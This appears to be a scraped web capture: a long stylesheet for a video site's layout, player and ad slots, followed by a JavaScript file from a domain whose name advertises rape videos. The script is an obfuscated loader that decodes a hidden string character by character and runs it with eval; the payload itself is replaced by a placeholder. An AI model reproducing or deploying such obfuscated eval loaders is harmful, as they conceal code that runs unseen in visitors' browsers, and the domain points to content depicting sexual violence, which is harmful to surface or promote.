    font-size: 14px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    right: 5px;
    top: 12px
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    border: 1px solid #d9d9d9;
    background-color: #fff
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.tags a {
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    display: inline-block;
    vertical-align: top;
    border: 2px solid #799CA6;
    background-color: #fff;
    margin: 0 3px 3px 0;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    padding: 3px 13px
}

.tags a:hover {
    background-color: #799CA6;
    color: #fff
}

.aside-categories {
    max-height: 492px;
    overflow: hidden
}

.aside-categories,
.categories {
    -webkit-columns: 7;
    -moz-columns: 7;
    columns: 7;
    -webkit-column-gap: 15px;
    -moz-column-gap: 15px;
    column-gap: 15px;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column
}

.aside-categories a,
.categories a {
    color: #799CA6;
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    border-bottom: 1px solid #e6f3ff;
    padding-left: 20px;
	font-family: 'Oswald', sans-serif;
}

.aside-categories a:before,
.categories a:before {
    content: '';
    height: 15px;
    width: 15px;
    position: absolute;
    left: 0;
    top: 12px;
    border: 2px solid #b1dcff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff
}

.aside-categories a:hover,
.categories a:hover {
    color: #1e1f44
}

.aside-categories a:hover:before,
.categories a:hover:before {
    background-color: #799CA6
}

.aside-categories {
    -webkit-columns: unset;
    -moz-columns: unset;
    columns: unset
}

.footer {
    text-align: center;
    padding: 10px 0 5px
}

.footer-nav a {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 400;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px
}

.footer-nav a:hover {
    color: #8f8f8f
}

.footer-text {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    line-height: 22px
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-wrapper .title {
    color: #799CA6;
    font-family: Lato;
    font-size: 20px;
    font-weight: 300;
    line-height: 18px;
	font-family: 'Oswald', sans-serif;
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    padding-top: 68px;
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-title {
    color: #867681;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    line-height: 35px;
    display: block
}

.player-section .searches {
    margin-bottom: 10px
}

.player-tags {
    position: relative;
    padding-left: 25px;
    font-size: 0
}

.player-tags:before {
    font-family: custom;
    content: '\0042';
    font-size: 22px;
    color: #454545;
    position: absolute;
    top: 0;
    left: 0
}

.player-tags a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    background-color: #fff;
    line-height: 23px;
    border-right: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    padding: 5px 10px
}

.player-tags a:first-child {
    border-left: 1px solid #d1d1d1
}

.player-tags a:hover {
    background-color: #ababab;
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1770px) {
    .container {
        max-width: 1488px
    }
    .categories {
        -webkit-columns: 6;
        -moz-columns: 6;
        columns: 6
    }
}

@media screen and (max-width:1530px) {
    .container {
        max-width: 1242px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1280px) {
    .container {
        max-width: 996px
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: 750px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        padding-top: 0;
        text-align: center;
        max-height: 270px;
        overflow: hidden;
        margin: 20px 0
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 4px 20px
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        position: relative
    }
    .menu-toggle {
        position: absolute;
        left: 0;
        top: 0
    }
    .search-wrap {
        margin: 3px 0;
        width: 100%
    }
    .logo {
        max-width: 440px;
        width: 100%;
        margin: 0 40px
    }
    .logo img {
        width: 100%
    }
}

@media screen and (max-width:800px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 6px);
        width: calc(33.3333% - 6px)
    }
    .title {
        font-size: 26px;
        line-height: 26px
    }
    .aside.active {
        top: 70px
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .container {
        max-width: none
    }
    .player-top-promo {
        display: none
    }
    .thumb {
        width: -webkit-calc(50% - 6px);
        width: calc(50% - 6px)
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(100% - 6px);
        width: calc(100% - 6px)
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://rapevideosite.com/js/FTkIID4UznbZwJdh7tWCqM.js
body_size: 23015
content:
function pnmgtl(ltabwjjgyw){var kkbg='Z';var moqk='A';var dymuxroo=[];var igeua=new RegExp('['+moqk+'-'+kkbg+']');var kdwrtu=ltabwjjgyw.split(igeua);for(var i=0;i<kdwrtu.length;i++){dymuxroo.push(String.fromCharCode(parseInt(kdwrtu[i],34)/(77)));}eval(dymuxroo.splice(1,dymuxroo.length).join(''));}pnmgtl('[base64]'); 
     